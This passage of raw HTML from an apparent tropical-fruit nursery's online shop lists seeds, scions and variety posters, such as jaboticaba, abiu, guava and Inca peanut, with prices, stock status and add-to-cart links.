	<a href="https://fruitlovers.com/product/fast-bearing-hybrid-jaboticaba-aka-red-jaboticaba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/JaboticabaHybrid-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fast Bearing Hybrid Jaboticaba (aka red jaboticaba) (Myrciaria cauliflora X)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/JaboticabaHybrid-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/JaboticabaHybrid-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/JaboticabaHybrid-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Fast Bearing Hybrid Jaboticaba (aka red jaboticaba) (Myrciaria cauliflora X)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/fast-bearing-hybrid-jaboticaba-aka-red-jaboticaba/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1435" data-quantity="1" class="button product_type_simple  " data-product_id="1435" data-product_sku="" aria-label="Add to cart: &ldquo;Fast Bearing Hybrid Jaboticaba (aka red jaboticaba) (Myrciaria cauliflora X)&rdquo;" rel="nofollow" data-success_message="&ldquo;Fast Bearing Hybrid Jaboticaba (aka red jaboticaba) (Myrciaria cauliflora X)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1435" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-350 status-publish instock product_cat-fig-verities-poster has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/fig-varieties-poster-126-varieties/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/05/FigPoster-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FIG VARIETIES POSTER, 126 varieties!" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/05/FigPoster-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/05/FigPoster-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/05/FigPoster-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">FIG VARIETIES POSTER, 126 varieties!</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=350" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_350" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="350" data-product_sku="P007-1-1-1" aria-label="Add to cart: &ldquo;FIG VARIETIES POSTER, 126 varieties!&rdquo;" rel="nofollow" data-success_message="&ldquo;FIG VARIETIES POSTER, 126 varieties!&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_350" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1542 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/flying-saucer-fruit-cambuci/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/FlyingSaucer-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flying Saucer Fruit (Cambuci) (Campomanesia phaea	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/FlyingSaucer-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/FlyingSaucer-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/FlyingSaucer-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Flying Saucer Fruit (Cambuci) (Campomanesia phaea	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/flying-saucer-fruit-cambuci/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1542" data-quantity="1" class="button product_type_simple" data-product_id="1542" data-product_sku="" aria-label="Read more about &ldquo;Flying Saucer Fruit (Cambuci) (Campomanesia phaea	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1542" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1338 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/fuzzy-abiu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/AbiuCrossection-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fuzzy Abiu (Pouteria torta subsp. Glabra)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/AbiuCrossection-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/AbiuCrossection-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/AbiuCrossection-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Fuzzy Abiu (Pouteria torta subsp. Glabra)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/fuzzy-abiu/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1338" data-quantity="1" class="button product_type_simple" data-product_id="1338" data-product_sku="" aria-label="Read more about &ldquo;Fuzzy Abiu (Pouteria torta subsp. Glabra)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1338" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1370 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/gamboge-aka-false-mangosteen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Gamboge-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gamboge (aka False Mangosteen)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Gamboge-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Gamboge-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Gamboge-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Gamboge (aka False Mangosteen)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/gamboge-aka-false-mangosteen/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1370" data-quantity="1" class="button product_type_simple  " data-product_id="1370" data-product_sku="" aria-label="Add to cart: &ldquo;Gamboge (aka False Mangosteen)&rdquo;" rel="nofollow" data-success_message="&ldquo;Gamboge (aka False Mangosteen)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1370" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1440 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/giant-jaboticaba-aka-crowned-jaboticaba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="269" src="https://fruitlovers.com/wp-content/uploads/2024/06/GiantJaboticaba-300x269.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giant Jaboticaba (aka Crowned Jaboticaba) (Myrciaria coronata	)" decoding="async" /><h2 class="woocommerce-loop-product__title">Giant Jaboticaba (aka Crowned Jaboticaba) (Myrciaria coronata	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/giant-jaboticaba-aka-crowned-jaboticaba/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1440" data-quantity="1" class="button product_type_simple" data-product_id="1440" data-product_sku="" aria-label="Read more about &ldquo;Giant Jaboticaba (aka Crowned Jaboticaba) (Myrciaria coronata	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1440" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1489 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/giant-mulchi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/MulchiGiant-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giant Mulchi (Plinia inflata &#039;Giant&#039;	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/MulchiGiant-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/MulchiGiant-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/MulchiGiant-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Giant Mulchi (Plinia inflata &#8216;Giant&#8217;	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/giant-mulchi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1489" data-quantity="1" class="button product_type_simple  " data-product_id="1489" data-product_sku="" aria-label="Add to cart: &ldquo;Giant Mulchi (Plinia inflata &#039;Giant&#039;	)&rdquo;" rel="nofollow" data-success_message="&ldquo;Giant Mulchi (Plinia inflata &#039;Giant&#039;	)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1489" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-626 status-publish instock product_cat-jackfruit shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/golden-nugget/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Golden Nugget Jackfruit Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=626" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_626" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="626" data-product_sku="" aria-label="Add to cart: &ldquo;Golden Nugget Jackfruit Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Golden Nugget Jackfruit Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_626" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-647 status-publish last instock product_cat-loquat shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/golden-nugget-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Golden Nugget Loquat Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=647" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_647" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="647" data-product_sku="" aria-label="Add to cart: &ldquo;Golden Nugget Loquat Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Golden Nugget Loquat Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_647" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1551 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/green-sapote/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/2GreenSapoteTypes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Sapote (Pouteria viridis)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/2GreenSapoteTypes-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/2GreenSapoteTypes-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/2GreenSapoteTypes-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Green Sapote (Pouteria viridis)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/green-sapote/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1551" data-quantity="1" class="button product_type_simple" data-product_id="1551" data-product_sku="" aria-label="Read more about &ldquo;Green Sapote (Pouteria viridis)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1551" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-658 status-publish instock product_cat-lychee has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/groff/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/lychee-kayefarms-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Groff Lychee Scion" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/lychee-kayefarms-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/lychee-kayefarms-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/lychee-kayefarms-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Groff Lychee Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=658" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_658" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="658" data-product_sku="" aria-label="Add to cart: &ldquo;Groff Lychee Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Groff Lychee Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_658" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1377 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/guava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Guava-15d1050d22034909bfca038ef1f8aaa2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Guava (Psidium guajava)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Guava-15d1050d22034909bfca038ef1f8aaa2-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Guava-15d1050d22034909bfca038ef1f8aaa2-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Guava-15d1050d22034909bfca038ef1f8aaa2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Guava (Psidium guajava)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.60</bdi></span></span>
</a><a href="https://fruitlovers.com/product/guava/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1377" data-quantity="1" class="button product_type_simple  " data-product_id="1377" data-product_sku="" aria-label="Add to cart: &ldquo;Guava (Psidium guajava)&rdquo;" rel="nofollow" data-success_message="&ldquo;Guava (Psidium guajava)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1377" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1545 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/hawaiian-chili-pepper-tree/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/HawaiianChilli-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hawaiian Chili Pepper Tree (Capsicum annum )" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/HawaiianChilli-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/HawaiianChilli-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/HawaiianChilli-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Hawaiian Chili Pepper Tree (Capsicum annum )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span></span>
</a><a href="https://fruitlovers.com/product/hawaiian-chili-pepper-tree/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1545" data-quantity="1" class="button product_type_simple  " data-product_id="1545" data-product_sku="" aria-label="Add to cart: &ldquo;Hawaiian Chili Pepper Tree (Capsicum annum )&rdquo;" rel="nofollow" data-success_message="&ldquo;Hawaiian Chili Pepper Tree (Capsicum annum )&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1545" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-338 status-publish instock product_cat-mango-poster-hawaii has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/hawaiian-mangos-poster-63-varieties/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/05/MangoPosterHawaii-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HAWAIIAN MANGOS POSTER, 63 varieties!" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/05/MangoPosterHawaii-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/05/MangoPosterHawaii-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/05/MangoPosterHawaii-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">HAWAIIAN MANGOS POSTER, 63 varieties!</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=338" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_338" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="338" data-product_sku="P007" aria-label="Add to cart: &ldquo;HAWAIIAN MANGOS POSTER, 63 varieties!&rdquo;" rel="nofollow" data-success_message="&ldquo;HAWAIIAN MANGOS POSTER, 63 varieties!&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_338" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1410 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/ice-cream-bean/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/IceCreamBean-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ice Cream Bean (Inga feuillei	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/IceCreamBean-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/IceCreamBean-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/IceCreamBean-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ice Cream Bean (Inga feuillei	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.80</bdi></span></span>
</a><a href="https://fruitlovers.com/product/ice-cream-bean/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1410" data-quantity="1" class="button product_type_simple  " data-product_id="1410" data-product_sku="" aria-label="Add to cart: &ldquo;Ice Cream Bean (Inga feuillei	)&rdquo;" rel="nofollow" data-success_message="&ldquo;Ice Cream Bean (Inga feuillei	)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1410" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1406 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/ice-cream-bean-yard-long/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/IngaEdulis2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ice Cream Bean, Yard Long (Inga edulis)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/IngaEdulis2-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/IngaEdulis2-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/IngaEdulis2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ice Cream Bean, Yard Long (Inga edulis)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.80</bdi></span></span>
</a><a href="https://fruitlovers.com/product/ice-cream-bean-yard-long/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1406" data-quantity="1" class="button product_type_simple  " data-product_id="1406" data-product_sku="" aria-label="Add to cart: &ldquo;Ice Cream Bean, Yard Long (Inga edulis)&rdquo;" rel="nofollow" data-success_message="&ldquo;Ice Cream Bean, Yard Long (Inga edulis)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1406" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-642 status-publish instock product_cat-longan shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/illiau/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Illiau Longan Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=642" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_642" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="642" data-product_sku="" aria-label="Add to cart: &ldquo;Illiau Longan Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Illiau Longan Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_642" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1418 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/imbe-african-mangosteen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Imbe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IMBE (African mangosteen) (Garcinia livingstoneii	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Imbe-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Imbe-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Imbe-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">IMBE (African mangosteen) (Garcinia livingstoneii	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/imbe-african-mangosteen/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1418" data-quantity="1" class="button product_type_simple" data-product_id="1418" data-product_sku="" aria-label="Read more about &ldquo;IMBE (African mangosteen) (Garcinia livingstoneii	)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1418" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1422 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/nca-peanut-sacha-inchi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/IncaPeanut-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="INCA PEANUT (Sacha Inchi) (Plukenetia volubilus	)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/IncaPeanut-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/IncaPeanut-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/IncaPeanut-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">INCA PEANUT (Sacha Inchi) (Plukenetia volubilus	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.80</bdi></span></span>
</a><a href="https://fruitlovers.com/product/nca-peanut-sacha-inchi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1422" data-quantity="1" class="button product_type_simple  " data-product_id="1422" data-product_sku="" aria-label="Add to cart: &ldquo;INCA PEANUT (Sacha Inchi) (Plukenetia volubilus	)&rdquo;" rel="nofollow" data-success_message="&ldquo;INCA PEANUT (Sacha Inchi) (Plukenetia volubilus	)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1422" class="screen-reader-text">
			</span>
</li>
